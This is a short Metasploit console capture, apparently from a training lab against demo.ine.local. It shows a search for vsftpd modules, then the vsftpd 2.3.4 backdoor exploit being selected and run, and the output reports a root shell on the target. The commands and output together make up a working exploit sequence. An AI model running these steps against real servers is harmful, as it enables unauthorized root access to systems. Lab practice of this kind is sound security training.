 Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.76.78.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.76.78.3:21 - USER: 331 Please specify the password.
[+] 192.76.78.3:21 - Backdoor service has been spawned, handling...
[+] 192.76.78.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.